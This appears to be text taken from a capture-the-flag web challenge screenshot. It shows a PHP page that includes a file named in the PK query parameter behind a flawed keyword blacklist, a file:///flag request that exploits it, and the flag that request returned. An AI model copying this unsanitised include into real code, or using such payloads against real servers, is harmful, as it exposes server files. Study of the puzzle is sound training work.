 不安全 | f87cb6bb.clsadp.com/?PK=file:///flag
0
<?php
error_reporting(0);
highlight_file(__FILE__);
if (!empty($_GET['PK'])){
$PK = $_GET['PK'];
if(blacklistFilter($_SERVER["QUERY_STRING"])){
include $PK;
}else{
highlight_file(__FILE__);
}
}
function blacklistFilter($arg) {
$blacklist = array('[', ']', ';', '?', '@', '(', ')', 'exec', 'eval', '$', 'phpinfo', 'flag', 'data', 'filter', '#');
$filteredInput = str_replace($blacklist, '', $arg);
return $filteredInput;
}
flag{34c39b4bd4e6b9a958e47694bc711ebf}